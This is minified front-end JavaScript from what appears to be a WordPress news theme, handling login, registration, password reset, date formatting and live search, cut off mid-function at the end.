var mod_pagespeed_oXM0D45HKX = "jQuery().ready(function(){jQuery(\"#login-link-mob\").on(\"click\",function(){tdLoginMob.showHideElements([[\"#td-login-mob\",1],[\"#td-register-mob\",0],[\"#td-forgot-pass-mob\",0]]);jQuery(\"#td-mobile-nav\").addClass(\"td-hide-menu-content\");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery(\"#login_email-mob\").focus();tdLoginMob.showHideMsg()});jQuery(\"#register-link-mob, #signin-register-link-mob\").on(\"click\",function(){tdLoginMob.showHideElements([[\"#td-login-mob\",0],[\"#td-register-mob\",1],[\"#td-forgot-pass-mob\",0]]);jQuery(\"#td-mobile-nav\").addClass(\"td-hide-menu-content\");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery(\"#register_email-mob\").focus();tdLoginMob.showHideMsg()});jQuery(\"#forgot-pass-link-mob\").on(\"click\",function(){tdLoginMob.showHideElements([[\"#td-login-mob\",0],[\"#td-register-mob\",0],[\"#td-forgot-pass-mob\",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery(\"#forgot_email-mob\").focus();tdLoginMob.showHideMsg()});jQuery(\"#login_button-mob\").on(\"click\",function(){tdLoginMob.handlerLogin()});jQuery(\"#login_pass-mob\").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery(\"#register_button-mob\").on(\"click\",function(){tdLoginMob.handlerRegister()});jQuery(\"#register_user-mob\").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery(\"#forgot_button-mob\").on(\"click\",function(){tdLoginMob.handlerForgotPass()});jQuery(\"#forgot_email-mob\").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery(\"#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span\").on(\"click\",function(){tdLoginMob.showHideElements([[\"#td-login-mob\",0],[\"#td-register-mob\",0],[\"#td-forgot-pass-mob\",0]]);jQuery(\"#td-mobile-nav\").removeClass(\"td-hide-menu-content\")});jQuery(\"#td-mobile-nav .td-forgot-pass-close a\").on(\"click\",function(){tdLoginMob.showHideElements([[\"#td-login-mob\",1],[\"#td-register-mob\",0],[\"#td-forgot-pass-mob\",0]])});jQuery(\".td-login-fb-mob\").on(\"click\",function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\\.-]{0,}[a-z0-9][\\.][a-z0-9]{2,10}$/,handlerLogin:function(){var a=jQuery(\"#login_email-mob\"),b=jQuery(\"#login_pass-mob\"),c=jQuery(\"#gRecaptchaResponseMobL\");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr(\"data-sitekey\"),f=\"\";d&&e?(tdLoginMob.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,{action:\"submit\"}).then(function(a){f=a;tdLoginMob.doAction(\"td_mod_login\",d,\"\",e,f)})}):tdLoginMob.doAction(\"td_mod_login\",d,\"\",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery(\"#register_email-mob\"),b=jQuery(\"#register_user-mob\"),c=jQuery(\"#gRecaptchaResponseMobR\");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr(\"data-sitekey\"),f=\"\";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,{action:\"submit\"}).then(function(a){f=a;tdLoginMob.doAction(\"td_mod_register\",d,e,\"\",f)})}):tdLoginMob.doAction(\"td_mod_register\",d,e,\"\")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery(\"#forgot_email-mob\");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction(\"td_mod_remember_pass\",a,\"\",\"\")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass(\"td-login-hide\").addClass(\"td-login-show\"):d.removeClass(\"td-login-show\").addClass(\"td-login-hide\"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(\".td_display_err\");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html(\"\")))},clearFields:function(){jQuery(\"#login_email-mob\").val(\"\");jQuery(\"#login_pass-mob\").val(\"\");jQuery(\"#register_email-mob\").val(\"\");jQuery(\"#register_user-mob\").val(\"\");jQuery(\"#forgot_email-mob\").val(\"\")},doAction:function(a,b,c,d,e){jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case\"login\":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(a[2]));break;case\"register\":1===a[1]?tdLoginMob.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]):tdLoginMob.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]);tdLoginMob.showHideMsg(a[2]);break;case\"remember_pass\":1===a[1]?tdLoginMob.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]):tdLoginMob.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest(\"#login-form-mobile\");b.find(\".td_display_err\").hide();b.addClass(\"td-login-form-mobile-fb-open\");FB.login(function(a){\"connected\"===a.status?FB.api(\"/me?fields=id,name,first_name,last_name,email,picture.type(large),locale\",function(a){jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"td_ajax_fb_login_user\",user:a},success:function(a){a=jQuery.parseJSON(a);\"\"!==a.error?(b.removeClass(\"td-login-form-mobile-fb-open\"),tdLoginMob.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(a.error)):(\"\"!==a.success&&(tdLoginMob.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass(\"td-login-form-mobile-fb-open\"),tdLoginMob.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(\"An unexpected error has occured. Please try again!\"))},{scope:\"public_profile, email\"})}}})();";
var mod_pagespeed_Sazzdk0V5p = "function td_date_i18n(h,k){var d,f=/\\\\?(.?)/gi,g=function(b,c){return a[b]?a[b]():c},e=function(b,a){for(b=String(b);b.length<a;)b=\"0\"+b;return b};var a={d:function(){return e(a.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[a.w()]},j:function(){return d.getDate()},l:function(){return tdDateNamesI18n.day_names[a.w()]},N:function(){return a.w()||7},S:function(){var b=a.j(),c=b%10;3>=c&&1==parseInt(b%100/10,10)&&(c=0);return[\"st\",\"nd\",\"rd\"][c-1]||\"th\"},w:function(){return d.getDay()},z:function(){var b=new Date(a.Y(),a.n()-1,a.j()),c=new Date(a.Y(),0,1);return Math.round((b-c)/864E5)},W:function(){var b=new Date(a.Y(),a.n()-1,a.j()-a.N()+3),c=new Date(b.getFullYear(),0,4);return e(1+Math.round((b-c)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[a.n()-1]},m:function(){return e(a.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[a.n()-1]},n:function(){return d.getMonth()+1},t:function(){return(new Date(a.Y(),a.n(),0)).getDate()},L:function(){var b=a.Y();return 0===b%4&0!==b%100|0===b%400},o:function(){var b=a.n(),c=a.W();return a.Y()+(12===b&&9>c?1:1===b&&9<c?-1:0)},Y:function(){return d.getFullYear()},y:function(){return a.Y().toString().slice(-2)},a:function(){return 11<d.getHours()?\"pm\":\"am\"},A:function(){return a.a().toUpperCase()},B:function(){var a=3600*d.getUTCHours(),c=60*d.getUTCMinutes(),f=d.getUTCSeconds();return e(Math.floor((a+c+f+3600)/86.4)%1E3,3)},g:function(){return a.G()%12||12},G:function(){return d.getHours()},h:function(){return e(a.g(),2)},H:function(){return e(a.G(),2)},i:function(){return e(d.getMinutes(),2)},s:function(){return e(d.getSeconds(),2)},u:function(){return e(1E3*d.getMilliseconds(),6)},e:function(){console.log(\"Not supported (see source code of date() for timezone on how to add support)\")},I:function(){var b=new Date(a.Y(),0),c=Date.UTC(a.Y(),0),d=new Date(a.Y(),6),e=Date.UTC(a.Y(),6);return b-c!==d-e?1:0},O:function(){var a=d.getTimezoneOffset(),c=Math.abs(a);return(0<a?\"-\":\"+\")+e(100*Math.floor(c/60)+c%60,4)},P:function(){var b=a.O();return b.substr(0,3)+\":\"+b.substr(3,2)},T:function(){return\"UTC\"},Z:function(){return 60*-d.getTimezoneOffset()},c:function(){return\"Y-m-d\\\\TH:i:sP\".replace(f,g)},r:function(){return\"D, d M Y H:i:s O\".replace(f,g)},U:function(){return d/1E3|0}};this.date=function(a,c){d=void 0===c?new Date:c instanceof Date?new Date(c):new Date(1E3*c);return a.replace(f,g)};return this.date(h,k)};";
var mod_pagespeed_yZf6KpDaup = "var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on(\"click\",function(a){\"td-icon-search\"!==a.target.className&&\"td-header-search\"!==a.target.id&&\"td-header-search-top\"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery(\"#td-header-search-button\").on(\"click\",function(a){a.preventDefault();a.stopPropagation();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery(\"#td-header-search-button-mob, .tdb-header-search-button-mob\").on(\"click\",function(a){if(\"disabled\"!==window.tdMobileSearch){jQuery(\"body\").addClass(\"td-search-opened\");var b=jQuery(\"#td-header-search-mob\");setTimeout(function(){b.focus();var a=b.val();b.val(\"\");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(\".td-search-close span\").on(\"click\",function(){jQuery(\"body\").removeClass(\"td-search-opened\")});jQuery(\"#td-header-search\").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(\".td-aj-cur-element\"),0<a.length?(a=a.find(\".entry-title a\").attr(\"href\"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery(\"#td-aj-search\").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery(\"#td-header-search-mob\").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(\".td-aj-cur-element\"),0<a.length?window.location=a.find(\".entry-title a\").attr(\"href\"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery(\"#td-aj-search-mob\").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(\".td-drop-down-search\").addClass(\"td-drop-down-search-open\");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById(\"td-header-search\").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(\".td-drop-down-search\").removeClass(\"td-drop-down-search-open\");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(\".td_module_wrap\").removeClass(\"td-aj-cur-element\");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(\".td-search-form\").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(\".td_module_wrap\").eq(tdAjaxSearch._current_selection_index).addClass(\"td-aj-cur-element\"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(\".td-search-form\").fadeTo(100,1);jQuery(\".td_module_wrap\").removeClass(\"td-aj-cur-element\")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(\".td-search-form\").css(\"opacity\",.5)},process_ajax_response:function(a){var b=jQuery(\"#td-header-search\").val();\"\"===b?jQuery(\"#td-aj-search\").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery(\"#td-aj-search\").html(a.td_data),\"undefined\"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(\"#td-aj-search .td-animation-stack\",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery(\"#td-header-search-mob\").val();\"\"===b?jQuery(\"#td-aj-search-mob\").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery(\"#td-aj-search-mob\").html(a.td_data),\"undefined\"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(\"#td-aj-search-mob .td-animation-stack\",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery(\"#td-header-search\").val();\"\"===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"td_ajax_search\",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery(\"#td-header-search-mob\").val();\"\"!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"td_ajax_search\",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();";
var mod_pagespeed_1foNbdMYT_ = "jQuery().ready(function(){var b={type:\"inline\",preloader:!1,focus:\"#name\",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr(\"data-effect\");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus=\"#login_email\")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(\".tdb_header_user .td-login-modal-js\").magnificPopup(b),jQuery(\".tdb-head-usr-log\").on(\"click\",function(a){750>jQuery(window).width()&&jQuery(a.target).parents(\"tdb_header_user\").length&&(a.preventDefault(),jQuery(\"body\").addClass(\"td-menu-mob-open-menu\"),jQuery(\".td-mobile-container\").hide(),jQuery(\"#td-mobile-nav\").addClass(\"td-hide-menu-content\"),setTimeout(function(){jQuery(\".td-mobile-container\").show()},500),tdLogin.showHideElementsMobile([[\"#td-login-mob\",1],[\"#td-register-mob\",0],[\"#td-forgot-pass-mob\",0]]))}));\"yes\"===window.tdc_is_installed&&(jQuery(\".comment-reply-login\").attr({href:\"#login-form\",\"data-effect\":\"mpf-td-login-effect\"}),jQuery(\".comment-reply-login, .td-login-modal-js\").magnificPopup(b));jQuery(\".td-login-modal-js, .comment-reply-login\").on(\"click\",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents(\"tdb_header_user\").length&&(a.preventDefault(),jQuery(\"body\").addClass(\"td-menu-mob-open-menu\"),jQuery(\".td-mobile-container\").hide(),jQuery(\"#td-mobile-nav\").addClass(\"td-hide-menu-content\"),setTimeout(function(){jQuery(\".td-mobile-container\").show()},500),tdLogin.showHideElementsMobile([[\"#td-login-mob\",1],[\"#td-register-mob\",0],[\"#td-forgot-pass-mob\",0]]))});jQuery(\"#login-link\").on(\"click\",function(){tdLogin.showHideElements([[\"#td-login-div\",1],[\"#td-register-div\",0],[\"#td-forgot-pass-div\",0]]);jQuery(\"#login-form\").addClass(\"td-login-animation\");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery(\"#login_email\").focus();tdLogin.showHideMsg()});jQuery(\"#register-link\").on(\"click\",function(){tdLogin.showHideElements([[\"#td-login-div\",0],[\"#td-register-div\",1],[\"#td-forgot-pass-div\",0]]);jQuery(\"#login-form\").addClass(\"td-login-animation\");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery(\"#register_email\").focus();tdLogin.showHideMsg()});jQuery(\"#forgot-pass-link\").on(\"click\",function(a){a.preventDefault();tdLogin.showHideElements([[\"#td-login-div\",0],[\"#td-register-div\",0],[\"#td-forgot-pass-div\",1]]);jQuery(\"#login-form\").addClass(\"td-login-animation\");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery(\"#forgot_email\").focus();tdLogin.showHideMsg()});jQuery(\"#login_button\").on(\"click\",function(){tdLogin.handlerLogin()});jQuery(\"#login_pass\").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery(\"#register_button\").on(\"click\",function(){tdLogin.handlerRegister()});jQuery(\"#register_user\").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery(\"#forgot_button\").on(\"click\",function(){tdLogin.handlerForgotPass()});jQuery(\"#forgot_email\").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(\".td-back-button\").on(\"click\",function(){tdLogin.showHideElements([[\"#td-login-div\",1],[\"#td-register-div\",0],[\"#td-forgot-pass-div\",0]]);jQuery(\"#login-form\").removeClass(\"td-login-animation\");jQuery(\".td_display_err\").hide()});jQuery(\".td-login-fb-modal\").on(\"click\",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\\.-]{0,}[a-z0-9][\\.][a-z0-9]{2,10}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(b){b=jQuery(\"#login_email\");var a=jQuery(\"#login_pass\"),c=jQuery(\"#gRecaptchaResponseL\");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr(\"data-sitekey\"),f=\"\";d&&e?(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(h,{action:\"submit\"}).then(function(a){f=a;tdLogin.doAction(\"td_mod_login\",d,\"\",e,f)})}):tdLogin.doAction(\"td_mod_login\",d,\"\",e)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var b=jQuery(\"#register_email\"),a=jQuery(\"#register_user\"),c=jQuery(\"#gRecaptchaResponseR\");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr(\"data-sitekey\"),f=\"\";tdLogin.email_pattern.test(d)&&e?(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(h,{action:\"submit\"}).then(function(a){f=a;tdLogin.doAction(\"td_mod_register\",d,e,\"\",f)})}):tdLogin.doAction(\"td_mod_register\",d,e,\"\")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var b=jQuery(\"#forgot_email\");b.length&&(b=b.val().trim(),tdLogin.email_pattern.test(b)?(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction(\"td_mod_remember_pass\",b,\"\",\"\")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass(\"td-display-none\").addClass(\"td-display-block\"):d.removeClass(\"td-display-block\").addClass(\"td-display-none\"))}},showHideElementsMobile:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass(\"td-login-hide\").addClass(\"td-login-show\"):d.removeClass(\"td-login-show\").addClass(\"td-login-hide\"))}},showTabs:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.addClass(\"td_login_tab_focus\"):d.removeClass(\"td_login_tab_focus\"))}},addRemoveClass:function(b){if(b.constructor===Array&&3===b.length){var a=jQuery(b[0]);a.length&&(1===b[1]?a.addClass(b[2]):a.removeClass(b[2]))}},showHideMsg:function(b){var a=jQuery(\".td_display_err\");a.length&&(void 0!==b&&b.constructor===String&&0<b.length?(a.show(),a.html(b)):(a.hide(),a.html(\"\")))},clearFields:function(){jQuery(\"#login_email\").val(\"\");jQuery(\"#login_pass\").val(\"\");jQuery(\"#register_email\").val(\"\");jQuery(\"#register_user\").val(\"\");jQuery(\"#forgot_email\").val(\"\")},doAction:function(b,a,c,d,e){jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:b,email:a,user:c,pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case\"login\":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.showHideMsg(a[2]));break;case\"register\":1===a[1]?tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]):tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]);tdLogin.showHideMsg(a[2]);break;case\"remember_pass\":1===a[1]?tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]):tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(b,a,c,d,e,h){a={action:b,email:a,user:c,pass:d,retype_pass:e,captcha:h};switch(b){case\"td_mod_login\":var f=jQuery(\"#tds-login-div\");b=f.closest(\".tds-block-inner\").find(\"#tds_login_button\");f.find(\".td_display_err\").hide();b.addClass(\"tds-s-btn-saving\");break;case\"td_mod_subscription_register\":var g=jQuery(\"#tds-register-div\");b=g.closest(\".tds-block-inner\").find(\"#tds_register_button\");g.find(\".td_display_err\").hide();b.addClass(\"tds-s-btn-saving\");break;case\"td_mod_subscription_reset_pass\":var k=jQuery(\"#tds-reset-pass-div\");b=k.closest(\".tds-block-inner\").find(\"#tds_reset_button\");k.find(\".td_display_err\").hide();b.addClass(\"tds-s-btn-saving\")}jQuery.ajax({type:\"POST\",url:td_ajax_url,data:a,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case\"login\":f.length&&f.closest(\".tds-block-inner\").find(\"#tds_login_button\").removeClass(\"tds-s-btn-saving\");if(1===a[1]){if(f.length){var d=new URLSearchParams((new URL(window.location.href)).search.slice(1));d.has(\"ref_url\")?(a=f.closest(\".tds-block-inner\").find(\"#tds_login_button\"),a.length&&(a.attr(\"disabled\",!0),window.location.replace(window.atob(d.get(\"ref_url\").replace(\"=\",\"\"))))):(a=f.closest(\".tds-block-inner\").find(\"#tds_login_button\"),d=f.closest(\".tds-block-inner\").find(\"#tds-my-account\"),a.length&&a.attr(\"disabled\",!0),d.length&&window.location.replace(d.val()))}}else tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),f.length&&(tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-error\"])),tdLogin.showHideMsg(a[2]);break;case\"register\":g.length&&g.closest(\".tds-block-inner\").find(\"#tds_register_button\").removeClass(\"tds-s-btn-saving\");if(1===a[1]){if(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-error\"]),g.length){d=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(d.has(\"ref_url\")){var e=g.find(\"#tds-continue-subscription\");b=g.closest(\".tds-block-inner\").find(\"#tds_register_button\");c=g.closest(\".tds-block-inner\").find(\".tds-s-cal-page-switch\");e.length&&e.show().attr(\"href\",window.atob(d.get(\"ref_url\").replace(\"=\",\"\")));b.length&&b.hide();c.length&&c.hide()}else b=g.closest(\".tds-block-inner\").find(\"#tds_register_button\"),c=g.closest(\".tds-block-inner\").find(\".tds-s-cal-page-switch\"),d=g.closest(\".tds-block-inner\").find(\"#tds-my-account\"),e=g.closest(\".tds-block-inner\").find(\"#tds-my-account-register\"),b.length&&b.hide(),c.length&&c.hide(),d.length&&d.show(),e.length&&e.data(\"enabled\")&&window.location.replace(e.val());g.find(\".tds-s-form-content .tds-s-fc-inner\").hide()}}else tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-error\"]);tdLogin.showHideMsg(a[2]);break;case\"remember_pass\":1===a[1]?tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]):tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]);tdLogin.showHideMsg(a[2]);break;case\"reset_pass\":k.length&&k.closest(\".tds-block-inner\").find(\"#tds_reset_button\").removeClass(\"tds-s-btn-saving\"),1===a[1]?(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-error\"]),k.length&&setTimeout(function(){window.location.replace(h)},1E3)):(tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-error\"])),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(b){var 